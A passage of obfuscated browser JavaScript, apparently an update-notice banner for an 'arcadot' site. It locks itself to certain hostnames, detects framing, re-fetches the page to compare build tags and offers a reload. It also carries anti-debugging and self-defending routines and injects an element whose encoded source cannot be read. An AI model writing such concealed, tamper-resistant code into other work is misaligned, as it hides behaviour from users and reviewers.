l();},'VtBkf':N(0x242,'e0*S')+N(0x246,'Lnc)')+N(0x1e2,'8FZD')+N(0x138,'0*MN')+N(0x184,'jCw7')+']','qPVXu':function(l,m){return l===m;},'SQAmk':function(l,m,n){return l(m,n);},'xhiQj':N(0x2c9,'j@RF')+N(0x3b0,'V)SG')+N(0x34a,'*k^7')+'e','nYjGd':function(l,m){return l<m;},'dUGQF':function(l,m){return l===m;},'fbLTe':N(0x303,'viJD'),'YNbAw':N(0x3d5,'9[y!'),'qDhCS':function(l,m){return l!==m;},'XsIBT':function(l,m){return l>=m;},'kYFIR':N(0xc2,'X#xU')+N(0x3c1,'h6#g')+N(0x3dd,'qclz')+N(0x121,'j@RF')+'1d','uTNLM':function(l,m){return l+m;},'XAnuJ':function(l,m){return l+m;},'cBzlM':N(0x28a,'Wtm2'),'JyQAH':N(0x3b7,'h6#g')+N(0x384,'0kSJ')+N(0x22a,'gCZ4'),'ARhoB':N(0x399,'g[e*')+N(0x3be,']q1O')+'m','QdFwG':N(0x108,'uu&A')+N(0x39f,'2fk^')+N(0x20d,'j@RF')+N(0x300,'()VN')+N(0x1f7,'eI%!')+N(0x13c,'viJD')+N(0xe8,'viJD')+N(0x1fa,'TLd$')+N(0xd2,'TLd$')+N(0x155,'TLd$')+N(0x152,'H#4r')+N(0xc1,'%lFC')+N(0xe4,'gCZ4')+N(0xd8,'h6#g')+N(0x1f9,'upri')+N(0x11f,'qclz')+N(0x193,'k(ZH')+N(0x173,'g[e*')+N(0x1ce,'sAd$')+N(0xae,'Wtm2')+N(0x344,'g[e*')+N(0x1fb,'GJYl')+N(0x312,'g8^7')+N(0x2df,'h6#g')+N(0x208,'Lnc)')+N(0x223,'r0wS')+N(0x3af,']q1O')+N(0x2ed,'s75H')+N(0x35a,'2fk^')+N(0x213,'k(ZH')+N(0x30f,'viJD')+N(0x2ea,'*k^7')+N(0xda,'e0*S')+N(0x3a1,'0kSJ')+N(0x367,'Lnc)')+N(0x31f,'%a((')+N(0x314,'R#FB')+N(0x377,'X#xU')+N(0x37a,'RQJo')+N(0x233,'Zoxb')+N(0x2aa,'RQJo')+N(0x1f4,'V)SG')+N(0x1a3,'0*MN')+N(0x297,'8D)l')+N(0x1cf,'%a((')+N(0x19a,'r0wS')+N(0x3d2,'8FZD')+N(0x106,'gCZ4')+N(0x139,'Lnc)')+N(0x144,'[vI$')+N(0x348,'V)SG')+N(0x272,'Lnc)')+N(0x28c,'0gWr')+N(0x2ff,'h6#g')+N(0xe5,'g[e*')+N(0x1ec,'upri')+N(0x230,'FGJI')+N(0x239,'S[mQ')+N(0x357,'viJD')+N(0x396,'%lFC')+N(0x2cc,'gCZ4')+N(0x276,'0kSJ')+N(0x197,'Li#!')+N(0x116,'S[mQ')+N(0x2ef,'9[y!')+N(0xf0,'j@RF')+N(0x1d7,'r@$J')+N(0x304,'uu&A')+N(0x21c,'0*MN')+N(0x14a,'k(ZH')+N(0x22e,'8FZD')+N(0x236,'r0wS')+N(0x36f,'jCw7')+N(0x341,'V)SG')+N(0x329,']q1O')+N(0x3d6,'%lFC')+N(0x172,'viJD')+N(0x3cd,'8FZD')+N(0x12d,'Ebyi')+N(0x149,'Lnc)')+N(0x2e7,'eI%!')+N(0x1f5,'Wtm2')+N(0xbe,']q1O')+N(0xc6,'e0*S')+N(0x26c,'%lFC')+N(0x26e,'()VN')+N(0x17e,'Ebyi')+N(0x285,'2fk^')+N(0xe7,'uu&A')+N(0x162,'RQJo')+N(0x33d,'LzIY')+N(0x34b,'g8^7')+N(0x259,'TLd$')+N(0x103,'r@$J')+N(0x9d,'qclz')+N(0xcb,'0kSJ')+N(0x17f,'RGwJ')+N(0x101,'gCZ4')+N(0x124,'*k^7')+N(0x18d,'%a((')+N(0x253,'RQJo')+N(0x362,'eI%!')+N(0xa0,'upri')+N(0xe1,'k(ZH')+N(0xf8,'qclz')+N(0x2f4,'h6#g')+N(0xf1,'X#xU')+N(0x137,'j@RF')+N(0x1ee,'RQJo')+N(0x269,'sAd$')+N(0x29b,'h6#g')+N(0x268,'Zoxb')+N(0x275,'8FZD')+N(0x328,'FGJI')+N(0x24f,'oPr^')+N(0x359,'[vI$')+N(0x151,'[vI$')+N(0x141,'2fk^')+N(0x380,'uu&A')+N(0x2c1,'X#xU')+N(0x219,'CfmD')+N(0x386,'CfmD')+N(0x1bf,'oPr^')+N(0x1ae,'e0*S')+N(0x1bc,']q1O')+N(0x1d3,'Lnc)')+N(0x284,'()VN')+N(0x19b,'9[y!')+N(0x278,'[vI$')+N(0x3a0,'0gWr')+N(0x18b,'9[y!')+N(0x21f,'()VN')+N(0xa4,'s75H')+N(0x187,'Li#!')+N(0x1cc,'%a((')+N(0x3d8,'H#4r')+N(0x175,'LzIY')+N(0x36e,'LzIY')+N(0x165,'8D)l')+N(0x273,'9[y!')+N(0x226,'8FZD')+N(0xe9,'*k^7')+N(0xbb,'g[e*')+N(0x2c2,'sAd$')+N(0x167,'%a((')+N(0x179,'R#FB')+N(0x181,'s75H')+N(0x16f,'V)SG')+N(0xca,'Ebyi')+N(0x2f0,'CfmD')+N(0x23c,'S[mQ')+N(0x37c,'r0wS')+N(0x30e,'k(ZH')+N(0x1eb,'X#xU')+N(0x154,'LzIY')+N(0x3b6,'Wtm2')+N(0x35f,'9[y!')+N(0x22b,'()VN')+N(0x3b8,'s75H')+N(0x3a5,'()VN')+N(0x2dc,'R#FB')+N(0x21e,'RQJo')+N(0x207,'Lnc)')+N(0x17d,'0*MN')+N(0x1aa,'!&8!')+N(0x2c7,'k(ZH')+N(0x1c3,'Li#!')+N(0x35e,'R#FB')+N(0x1ed,'8FZD')+N(0x315,'TLd$')+N(0x10f,'upri')+N(0x1ea,'TLd$')+N(0x220,'g[e*')+N(0xad,'X#xU')+N(0x1e6,']q1O')+N(0x30d,'8FZD')+N(0x1c2,'R#FB')+N(0xfd,'g8^7')+N(0x1be,'jCw7')+N(0x3a4,'qclz')+N(0x235,'gCZ4')+N(0x19d,'RQJo')+N(0x330,'gCZ4')+N(0x232,'0kSJ')+N(0x13e,'Zoxb')+N(0xf3,'%a((')+N(0x35b,'V)SG')+N(0x2bd,'j@RF')+N(0x12c,'8FZD')+N(0x163,'V)SG')+N(0x1e8,'s75H')+N(0x107,'RQJo')+N(0x26d,'0kSJ')+N(0x110,'%a((')+N(0x2f2,'S[mQ')+N(0x1a9,'FGJI')+N(0xb0,'g[e*')+N(0x3cb,'qclz')+N(0x119,'9[y!')+N(0x128,'FGJI')+(N(0xcc,'Wtm2')+N(0x1c0,'FGJI')+N(0x392,'RQJo')+N(0xc3,'0*MN')+N(0x241,'g[e*')+N(0x10a,'0gWr')+N(0x247,'uu&A')+N(0x12b,'oPr^')+N(0x2f1,'[vI$')+N(0xc0,'qclz')+N(0x1b8,'g[e*')+N(0x1fd,']q1O')+N(0x353,'3[V8')+N(0x370,'viJD')+N(0xef,'eI%!')+N(0x2de,'upri')+N(0x177,'uu&A')+N(0x2c8,'X#xU')+N(0x1c1,'s75H')+N(0x153,'V)SG')+N(0x22f,'%lFC')+N(0x325,'h6#g')+N(0x37f,'g[e*')+N(0x347,'j@RF')+N(0xc5,'*k^7')+N(0x349,'*k^7')+N(0x1cb,'e0*S')+N(0xe2,'()VN')+N(0x23d,'Ebyi')+N(0x3b4,'Li#!')+N(0x3ba,'V)SG')+N(0x2e9,'R#FB')+N(0x2b4,'upri')+N(0x2fa,'H#4r')+N(0x34d,'X#xU')+N(0x15d,'Lnc)'))},c=(function(){var T=N,l={'BDOge':function(o,p){var O=b234f_0d;return a[O(0xba,'Ebyi')](o,p);},'pMnGU':function(o){var P=b234f_0d;return a[P(0x218,'r@$J')](o);},'hIUie':function(o,p){var Q=b234f_0d;return a[Q(0x1a7,'%a((')](o,p);},'VvrxY':function(o){var R=b234f_0d;return a[R(0x307,'Lnc)')](o);},'tYNfG':function(o,p){var S=b234f_0d;return a[S(0xa7,'s75H')](o,p);},'OTClK':a[T(0x2a5,'gCZ4')]};if(a[T(0x358,'Wtm2')](a[T(0x237,'Li#!')],a[T(0x270,'H#4r')])){var o=j&&l[T(0x192,'V)SG')](k,l)&&!l[T(0x281,'k(ZH')](m);if(l[T(0xd3,'viJD')](o,!n))l[T(0x18f,'*k^7')](o);else l[T(0x105,'0kSJ')](!o,p)&&(s[T(0xd0,'qclz')+'e'](),t=null);}else{var m=!![];return function(o,p){var U=T,q={'kLfwi':a[U(0x18c,'GJYl')],'lMFco':a[U(0x3c6,'LzIY')],'MoSkh':function(t,u,v){var V=U;return a[V(0x3df,'0*MN')](t,u,v);},'igiOc':a[U(0x27b,'gCZ4')],'LGzeU':a[U(0x37e,'V)SG')]};if(a[U(0x305,'!&8!')](a[U(0xc8,'%lFC')],a[U(0x2c6,'GJYl')]))d=e,l[U(0x1ba,'2fk^')](f);else{var r=m?function(){var W=U;if(l[W(0xd4,'GJYl')](l[W(0x1ef,'TLd$')],l[W(0x262,'GJYl')])){if(p){var t=p[W(0x3b2,'h6#g')](o,arguments);return p=null,t;}}else g[W(0x174,'viJD')+W(0x20f,'V)SG')]=!![],f[W(0x1a0,'*k^7')+W(0x292,'%a((')+'t']=g?q[W(0x2b9,'3[V8')]:q[W(0x1f1,'RGwJ')],q[W(0x376,'Wtm2')](j,k,{'cache':q[W(0x3ae,'!&8!')],'credentials':q[W(0x260,'0gWr')]})[W(0x1a1,'S[mQ')](function(){},function(){})[W(0x298,'g8^7')](function(){var X=W;m[X(0x31e,'FGJI')+'d']();});}:function(){};return m=![],r;}};}}()),d=location[N(0x28e,'8D)l')+N(0x1d9,'gCZ4')],f=-0xb343c50e+-0xcfe0c1c7+0x20441249a;for(var g=-0x4*-0x542+-0x10b9*-0x1+0x25c1*-0x1;a[N(0x2e0,'viJD')](g,d[N(0x16b,'Wtm2')+'h']);g++){a[N(0x350,'*k^7')](a[N(0x1d6,'2fk^')],a[N(0x9e,'Zoxb')])?c[N(0xde,'r0wS')+N(0x1f6,'%a((')+N(0x16d,'e0*S')+'r'](d,function(l){var Y=N;l[Y(0x302,'TLd$')+Y(0x3ca,'r@$J')+Y(0x170,'eI%!')]();}):(f^=d[N(0x3e3,'gCZ4')+N(0x1af,'R#FB')](g),f=a[N(0x3a9,'X#xU')](Math[N(0xf7,'r0wS')](f,0x72b3*0x146+0x173c129+0xd*-0x1423a8),-0x1e7*0x7+0x1c1*0x5+0x48c));}var j=![];try{j=a[N(0x1e9,'eI%!')](window[N(0x1fe,'RGwJ')],window[N(0x22c,'8FZD')])&&a[N(0x2ab,'g[e*')](window[N(0x388,'s75H')][N(0x30c,'H#4r')+N(0x114,'oPr^')][N(0x352,'()VN')+N(0x2a3,'8D)l')],d);}catch(l){j=!![];}if(a[N(0x3e4,'%lFC')]([-0x8bee931e+0x11ad51653+0x349c425d,-0x1*0x5f18831c+0xf8e599e8+0x11a794b*0x9,0x16bdcf44+0x1*0x1647549b+0x586cbf*-0x61][N(0x29d,'g8^7')+'Of'](f),0x135f+0x2*-0x7bb+0x3e9*-0x1)&&!j){[[a[N(0x166,'g8^7')],!![]]][N(0x2ca,'X#xU')+'ch'](function(m){var Z=N;if(a[Z(0x1c6,'RGwJ')](a[Z(0x28b,'j@RF')],a[Z(0x133,'Wtm2')])){var n=a[Z(0x254,'r0wS')][Z(0x14b,'oPr^')]('|'),o=0x11*0x1bf+0x2047*-0x1+-0x298*-0x1;while(!![]){switch(n[o++]){case'0':p[Z(0x2f7,'Li#!')]=![];continue;case'1':document[Z(0x310,'R#FB')][Z(0x125,'8D)l')+Z(0x33e,'3[V8')+'d'](p);continue;case'2':p[Z(0x210,'GJYl')]=m[-0x264e+-0x1c3c+0x428a];continue;case'3':if(m[-0x1*0x191c+-0x1*0x257d+0x3e9a])p[Z(0x198,'!&8!')]=a[Z(0x186,'Lnc)')];continue;case'4':var p=document[Z(0x2bf,'R#FB')+Z(0x321,'0kSJ')+Z(0x2fb,'H#4r')](a[Z(0x2fd,'9[y!')]);continue;}break;}}else return![];}),(function(){var a1=N,m={'chzIx':function(C,D){var a0=b234f_0d;return a[a0(0x15f,'gCZ4')](C,D);},'UpuQW':a[a1(0xce,'qclz')],'tnnkg':function(C,D){var a2=a1;return a[a2(0xb4,'r0wS')](C,D);},'YRPXp':a[a1(0x1dc,'jCw7')],'yaQnb':function(C,D){var a3=a1;return a[a3(0xd1,'*k^7')](C,D);},'cDLsW':a[a1(0xec,'RQJo')],'tRvgZ':function(C,D){var a4=a1;return a[a4(0x361,'qclz')](C,D);},'ujbPc':function(C){var a5=a1;return a[a5(0x24e,'S[mQ')](C);},'FvCPX':function(C,D,E){var a6=a1;return a[a6(0x369,'RQJo')](C,D,E);},'zTeUx':a[a1(0x2e4,'CfmD')],'zaqhT':a[a1(0x28d,'oPr^')],'wVimv':a[a1(0x287,'g[e*')],'RhXdu':a[a1(0x23e,'k(ZH')],'wnHnx':a[a1(0x2ee,'LzIY')],'FedMe':a[a1(0x12e,'!&8!')],'ipUPX':a[a1(0x3dc,'2fk^')],'xiKpe':function(C,D){var a7=a1;return a[a7(0x323,'Lnc)')](C,D);},'KRCov':function(C,D){var a8=a1;return a[a8(0x16c,'Li#!')](C,D);},'wnEDw':function(C,D){var a9=a1;return a[a9(0xfa,'s75H')](C,D);},'ofWII':a[a1(0x3b1,'s75H')],'oHgZq':function(C,D){var aa=a1;return a[aa(0x301,'3[V8')](C,D);},'djLnq':function(C){var ab=a1;return a[ab(0x10b,'*k^7')](C);},'BbcMr':function(C,D){var ac=a1;return a[ac(0x2bb,'j@RF')](C,D);},'Evkey':function(C,D){var ad=a1;return a[ad(0xbd,'jCw7')](C,D);},'kHfIr':a[a1(0x339,'TLd$')],'ZNWcP':a[a1(0x333,'FGJI')],'MbIsG':function(C,D){var ae=a1;return a[ae(0x212,'0kSJ')](C,D);},'yGKBk':a[a1(0x3c9,'[vI$')],'UUgjW':a[a1(0x2a6,'Ebyi')],'rDhBB':function(C){var af=a1;return a[af(0x26f,'0gWr')](C);},'FrCdI':function(C){var ag=a1;return a[ag(0x20a,'viJD')](C);},'XUSTg':function(C,D){var ah=a1;return a[ah(0x238,'2fk^')](C,D);}},n=a[a1(0x332,'eI%!')](c,this,function(){var ai=a1;if(a[ai(0x35d,'0kSJ')](a[ai(0x23b,'V)SG')],a[ai(0x171,'sAd$')]))c[ai(0x365,'k(ZH')+ai(0x34c,'e0*S')+ai(0x14d,'Ebyi')]();else{if(a[ai(0x1a5,'0*MN')](n[ai(0x2b0,'%a((')]()[ai(0x26a,'%a((')+ai(0x2f8,'jCw7')]()[ai(0xdf,'8FZD')+'Of']('\x0a'),-(-0x1*0x815+-0x101d+0xf*0x19d)))return;return n[ai(0x1da,'g8^7')+ai(0x379,'eI%!')]()[ai(0x1b9,'0kSJ')+'h'](a[ai(0x147,'[vI$')])[ai(0x122,'X#xU')+ai(0x288,'e0*S')]()[ai(0x343,'!&8!')+ai(0x28f,'9[y!')+'r'](n)[ai(0x32d,'uu&A')+'h'](a[ai(0x39e,'9[y!')]);}});a[a1(0xf6,'RGwJ')](n);var o=document[a1(0x3bc,'[vI$')+a1(0xfe,'0*MN')+a1(0x109,'%lFC')](a[a1(0x36a,'jCw7')]);if(!o||!window[a1(0x228,'8D)l')])return;var p=o[a1(0x2b7,'eI%!')+'nt'],q=location[a1(0xd9,'RGwJ')][a1(0x35c,'GJYl')]('#')[0x1078+-0x5f*0x39+-0xb*-0x6d],r=a[a1(0xa2,'S[mQ')](document[a1(0x32b,'3[V8')+a1(0xbf,'9[y!')+a1(0x342,'Lnc)')][a1(0x1f3,'oPr^')],'ko'),s=null,t=null,u=Date[a1(0x143,'RGwJ')](),v=![],w=null;function x(){var aj=a1;try{if(m[aj(0x283,'*k^7')](m[aj(0x2a4,'R#FB')],m[aj(0x3d4,'g[e*')]))return m[aj(0xb1,'V)SG')](typeof window[aj(0xdc,'%lFC')+aj(0x178,'qclz')+'y'],m[aj(0x258,'qclz')])&&!!window[aj(0x399,'g[e*')+aj(0x209,'Wtm2')+'y']();else c=!![];}catch(D){return![];}}function y(){var al=a1,C={'TASOu':function(D,E){var ak=b234f_0d;return m[ak(0x1e1,'upri')](D,E);},'XHjcw':m[al(0x1d5,'H#4r')],'qLBIT':m[al(0x360,'X#xU')],'WjHsg':function(D,E){var am=al;return m[am(0x104,'r@$J')](D,E);},'iOaVu':function(D){var an=al;return m[an(0x1b3,'S[mQ')](D);}};if(v||document[al(0x20c,'g8^7')+'n'])return;v=!![],u=Date[al(0x261,'k(ZH')](),m[al(0x1c5,'S[mQ')](fetch,q,{'cache':m[al(0x263,'Lnc)')],'credentials':m[al(0x30a,'8D)l')]})[al(0x354,'h6#g')](function(D){var ao=al;if(C[ao(0x201,'Li#!')](C[ao(0x251,'h6#g')],C[ao(0x14e,'TLd$')]))return D['ok']?D[ao(0x29e,'Ebyi')]():'';else try{return QaYrNJ[ao(0x1db,'Ebyi')](typeof e[ao(0x291,'eI%!')+ao(0x209,'Wtm2')+'y'],QaYrNJ[ao(0x211,'Lnc)')])&&!!f[ao(0x240,'CfmD')+ao(0x224,'FGJI')+'y']();}catch(F){return![];}})[al(0xff,'FGJI')](function(D){var ap=al,E=/<meta name="arcadot-build" content="(\w+)">/[ap(0xac,'sAd$')](D);if(E&&C[ap(0x2cd,'0*MN')](E[0xc9b+0xe*0x38+-0x2*0x7d5],p))s=E[0x22c9+0x6e4+0x6*-0x6f2];},function(){})[al(0xd6,'TLd$')](function(){var aq=al;v=![],C[aq(0x271,'V)SG')](B);});}function z(C){var as=a1,D={'hEpud':function(F,G){var ar=b234f_0d;return m[ar(0x157,'gCZ4')](F,G);},'RchhB':m[as(0x309,'uu&A')]};if(m[as(0x15a,'9[y!')](m[as(0x39c,'TLd$')],m[as(0x2eb,'RQJo')]))return sgCZMy[as(0x398,'Lnc)')](typeof c[as(0x17b,'h6#g')+as(0x140,'X#xU')+'y'],sgCZMy[as(0x372,'X#xU')])&&!!d[as(0x100,'RGwJ')+as(0x227,'!&8!')+'y']();else C[as(0x27c,'%a((')+as(0x20f,'V)SG')]=!![],C[as(0x20e,'Wtm2')+as(0xb5,'j@RF')+'t']=r?m[as(0x1b5,'jCw7')]:m[as(0x356,'k(ZH')],m[as(0x2f3,'Li#!')](fetch,q,{'cache':m[as(0x3cf,']q1O')],'credentials':m[as(0x199,'*k^7')]})[as(0x27e,'k(ZH')](function(){},function(){})[as(0x19e,'RQJo')](function(){var at=as;location[at(0x24d,'r0wS')+'d']();});}function A(){var av=a1,C={'hmGUo':function(G,H){var au=b234f_0d;return a[au(0x1bd,'qclz')](G,H);},'ZSFQQ':a[av(0x11a,'2fk^')],'BaYVt':a[av(0xa3,'upri')],'YxAWf':function(G,H){var aw=av;return a[aw(0x2c4,'Zoxb')](G,H);},'Eohwm':function(G){var ax=av;return a[ax(0x2ad,'upri')](G);},'LDhlU':function(G,H){var ay=av;return a[ay(0x1d0,'sAd$')](G,H);},'UBUKL':a[av(0x265,'%a((')],'qsbip':a[av(0x19f,'oPr^')]};w=document[av(0x23f,']q1O')+av(0x1b0,'r0wS')+av(0x1a2,'!&8!')](a[av(0x11d,'0kSJ')]),w[av(0x159,'%a((')+av(0x158,'GJYl')+'te'](a[av(0x373,'Zoxb')],a[av(0x2b6,'qclz')]),w[av(0x34e,'LzIY')][av(0xaa,'0*MN')+'xt']=a[av(0x202,'CfmD')](a[av(0xa9,'TLd$')](a[av(0x2ce,'X#xU')](a[av(0x2b2,'H#4r')](a[av(0xeb,'Li#!')],a[av(0x266,'TLd$')]),a[av(0x23a,'Ebyi')]),a[av(0x336,'j@RF')]),a[av(0x216,'g[e*')]);var D=document[av(0xb8,'Ebyi')+av(0x2db,'qclz')+av(0x282,'qclz')](a[av(0x2ba,'H#4r')]);D[av(0x25d,'Ebyi')+av(0x15c,'0gWr')+'t']=r?a[av(0x3d3,'g8^7')]:a[av(0x255,'H#4r')];var E=document[av(0x387,'3[V8')+av(0x111,'upri')+av(0x11b,'CfmD')](a[av(0x33a,'3[V8')]);E[av(0x13a,']q1O')]=a[av(0x12f,'LzIY')],E[av(0x214,'viJD')+av(0x292,'%a((')+'t']=r?a[av(0x33b,'0*MN')]:a[av(0x204,'qclz')],E[av(0x3e2,'h6#g')][av(0x3cc,'FGJI')+'xt']=a[av(0x32f,'oPr^')],E[av(0x1b4,'8FZD')+'ck']=function(){var az=av;m[az(0xfb,'jCw7')](z,E);};var F=document[av(0x130,'H#4r')+av(0xa6,'9[y!')+av(0x215,'g[e*')](a[av(0x115,'r@$J')]);F[av(0x168,'uu&A')]=a[av(0x3a3,'k(ZH')],F[av(0x3d7,'X#xU')+av(0x164,'2fk^')+'t']='×',F[av(0x127,'R#FB')+av(0x252,'k(ZH')+'te'](a[av(0xf4,'R#FB')],r?'닫기':a[av(0xe0,'k(ZH')]),F[av(0x378,'()VN')][av(0x32e,'[vI$')+'xt']=a[av(0xcf,'%lFC')],F[av(0x1b4,'8FZD')+'ck']=function(){var aA=av;t=s,m[aA(0x3e0,'%lFC')](B);},w[av(0x324,'Li#!')+av(0x2b1,'e0*S')+'d'](D),w[av(0x391,'Wtm2')+av(0x206,'%lFC')+'d'](E),w[av(0x190,'FGJI')+av(0x29a,'oPr^')+'d'](F),[a[av(0x366,'2fk^')],a[av(0x37b,'sAd$')],a[av(0x3a6,'H#4r')],a[av(0x1b2,'Zoxb')],a[av(0x21a,'Zoxb')],a[av(0x1fc,'e0*S')],a[av(0x134,'Wtm2')],a[av(0x294,'S[mQ')]][av(0x3c4,'%a((')+'ch'](function(G){var aD=av,H={'WANqS':function(J,K){var aB=b234f_0d;return C[aB(0x15b,'h6#g')](J,K);},'bucPT':function(J){var aC=b234f_0d;return C[aC(0xbc,'X#xU')](J);}};C[aD(0x142,'R#FB')](C[aD(0x363,'upri')],C[aD(0x382,'j@RF')])?w[aD(0x364,'%a((')+aD(0xa5,'Lnc)')+aD(0x18a,'V)SG')+'r'](G,function(J){var aE=aD;if(C[aE(0x36d,'j@RF')](C[aE(0x27a,'Lnc)')],C[aE(0x2af,'S[mQ')])){var L=/<meta name="arcadot-build" content="(\w+)">/[aE(0x2bc,'upri')](d);if(L&&BQchFm[aE(0xb3,'Li#!')](L[-0xf28+0x1687+0x2*-0x3af],e))f=L[-0x1d9c+-0x14f2+-0x1*-0x328f];}else J[aE(0x385,'GJYl')+aE(0x16e,'V)SG')+aE(0x222,'%lFC')]();}):(c=![],BQchFm[aD(0x1b1,'()VN')](d));}),document[av(0x331,'RGwJ')][av(0x38b,'RQJo')+av(0x2f6,'RGwJ')+'d'](w);}function B(){var aI=a1,C={'GJWwL':function(F,G){var aF=b234f_0d;return m[aF(0x185,'LzIY')](F,G);},'khqBI':function(F,G){var aG=b234f_0d;return m[aG(0x2e8,'GJYl')](F,G);},'uGHqU':function(F){var aH=b234f_0d;return m[aH(0x279,'qclz')](F);}};if(m[aI(0x2b8,'8D)l')](m[aI(0x3d1,'j@RF')],m[aI(0x169,'2fk^')])){var D=s&&m[aI(0x2d1,'r0wS')](s,t)&&!m[aI(0x3da,']q1O')](x);if(m[aI(0x39b,'eI%!')](D,!w))m[aI(0x3c3,'h6#g')](A);else{if(m[aI(0x2e6,'V)SG')](!D,w)){if(m[aI(0x280,'TLd$')](m[aI(0x295,'upri')],m[aI(0x2fc,'TLd$')])){if(C[aI(0x24a,'8FZD')](C[aI(0x25b,'jCw7')](e[aI(0x306,'viJD')](),f),0x66377*0x1+0x2393*0x1c+-0x5b3ab))C[aI(0x1bb,'e0*S')](g);C[aI(0x10d,'RGwJ')](f);}else w[aI(0x381,'9[y!')+'e'](),w=null;}}}else return;}a[a1(0x369,'RQJo')](setTimeout,y,-0x1356+0x1fea+0x30c),a[a1(0x24b,'RGwJ')](setInterval,function(){var aJ=a1;if(m[aJ(0x3bd,'jCw7')](m[aJ(0x1e7,'0gWr')],m[aJ(0x335,'oPr^')])){if(m[aJ(0x31b,']q1O')](m[aJ(0x374,'2fk^')](Date[aJ(0x2d8,'()VN')](),u),-0x3c5*0x12b+-0x207cf+0x58163*0x2))m[aJ(0xb7,'r@$J')](y);m[aJ(0x156,'0gWr')](B);}else g^=f[aJ(0x14f,'Ebyi')+aJ(0x318,'sAd$')](g),j=SlpAjl[aJ(0x1e5,'[vI$')](k[aJ(0x25e,'g[e*')](l,-0x4d39d5+0x1b3e99b+-0x66ae33),-0x1f34+-0x2b*-0xd3+-0x43d);},0x1729+0x15a8+-0x28e9),document[a1(0x25c,'0kSJ')+a1(0xe6,'2fk^')+a1(0x112,'H#4r')+'r'](a[a1(0x1df,'()VN')],function(){var aK=a1;if(!document[aK(0x2ae,'0gWr')+'n']&&m[aK(0x243,'Lnc)')](m[aK(0x390,'RGwJ')](Date[aK(0x2dd,'V)SG')](),u),0x1661*-0x7+0xd8ee+0x38e9))m[aK(0x131,'Wtm2')](y);});}());return;}document[N(0x1d1,'R#FB')]=a[N(0x13d,'RQJo')](a[N(0xcd,'0*MN')](a[N(0x38e,'k(ZH')],a[N(0x34f,'uu&A')]),a[N(0x21d,'RQJo')]),document[N(0x196,'r0wS')][N(0x123,'eI%!')+N(0x176,'Wtm2')]=a[N(0x3c2,'s75H')];}()));function b234f_0d(a,b){a=a-(0x2151*-0x1+0x4ab*0x8+-0x36a);var c=b234f_0c();var d=c[a];if(b234f_0d['vSoTIS']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return-0x1231*0x1+0x1*0x1e96+0x13*-0xa7;})['indexOf']('\x0a')!==-(-0x503+-0x1f60*-0x1+-0x1a5c);for(var p=0x3fe*0x4+0x1*-0x18f5+-0x1*-0x8fd,q,r,s=-0xdb*0x21+0x1895+0x2*0x1d3;r=i['charAt'](s++);~r&&(q=p%(-0x1*0x2581+0x1f31+0x654)?q*(0xe*0x1bb+-0x1832+-0x4*-0xe)+r:r,p++%(0x1ba3*0x1+0x93d+0x1*-0x24dc))?l+=o||n['charCodeAt'](s+(-0x1*0x1532+0x21d9+0x1*-0xc9d))-(-0x829*0x1+0x26a6+-0x617*0x5)!==-0x2*-0xb6f+0xd*-0x151+-0x1eb*0x3?String['fromCharCode'](0x13*-0xd0+0x1*-0x1a36+0x2aa5&q>>(-(0xcfd*-0x1+0x14dc+-0x7dd)*p&0x4*0xa6+-0x25f*-0x7+-0x132b)):p:0x1a*0x88+0x1806+-0x25d6){r=j['indexOf'](r);}for(var t=0x4f4+-0x7*0x449+0x190b,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](-0x1e5a+-0x147b+-0x1*-0x32e5))['slice'](-(-0x244a+0x1*0x1b3b+0x911));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=0x223+0xa39+0x62e*-0x2,o,p='';k=e(k);var q;for(q=0x37f+0x115*-0x6+0x2ff*0x1;q<-0xe83+0x2eb+-0x34*-0x3e;q++){m[q]=q;}for(q=0x1cc4+0x21*0x51+-0x2735;q<-0x3*-0x2ce+0x47f*0x4+-0x1966;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(0x2401+-0x217a+0x187*-0x1),o=m[q],m[q]=m[n],m[n]=o;}q=0x78c+0xeae+-0x163a,n=0x1*-0x775+0x11ac+-0xa37;for(var r=0x6d0+-0x149b+0xdcb;r<k['length'];r++){q=(q+(0x5cf*-0x2+0xbed+0x4e*-0x1))%(-0x258f+0x6bb*-0x5+0x403*0x12),n=(n+m[q])%(-0x135*-0xe+-0x2*0x132d+0x1674*0x1),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(-0xe5e+0x1bc3+0x13*-0xa7)]);}return p;};b234f_0d['fdfagE']=h,b234f_0d['uubbDg']={},b234f_0d['vSoTIS']=!![];}var f=c[-0x37*-0x7+0x4e5+-0x666];b234f_0d['OaGXgu']!==f&&(b234f_0d['uubbDg']={},b234f_0d['OaGXgu']=f);var g=b234f_0d['uubbDg'][a];if(g===undefined){if(b234f_0d['Ukwosc']===undefined){var i=function(j){this['VESOiL']=j,this['BtJcle']=[-0x2*-0xfa7+0x107e*-0x1+-0xecf,0x248*0x4+-0x1b2d+0x120d,-0x1*-0xf+0x1589+-0x1598],this['TZfXsE']=function(){return'newState';},this['DJDMls']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['nnAwIi']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['yLYAiq']=function(){var j=new RegExp(this['DJDMls']+this['nnAwIi']),k=j['test'](this['TZfXsE']['toString']())?--this['BtJcle'][0x2502+-0xb73+0x198e*-0x1]:--this['BtJcle'][-0x108d*0x1+-0x1828+0x28b5];return this['MYxDGR'](k);},i['prototype']['MYxDGR']=function(j){if(!Boolean(~j))return j;return this['PcxCln'](this['VESOiL']);},i['prototype']['PcxCln']=function(j){for(var k=-0xc5c+-0x254f+-0x9ef*-0x5,l=this['BtJcle']['length'];k<l;k++){this['BtJcle']['push'](Math['round'](Math['random']())),l=this['BtJcle']['length'];}return j(this['BtJcle'][0xe7d+-0x7*0x1a1+-0x316]);},(''+function(){return 0x672+0x2b*-0xb8+-0x2*-0xc3b;})['indexOf']('\x0a')===-(-0x254f*0x1+0x18*-0x17b+0x48d8)&&new i(b234f_0d)['yLYAiq'](),b234f_0d['Ukwosc']=!![];}d=b234f_0d['fdfagE'](d,b),b234f_0d['uubbDg'][a]=d;}else d=g;return d;}function b234f_0c(){var 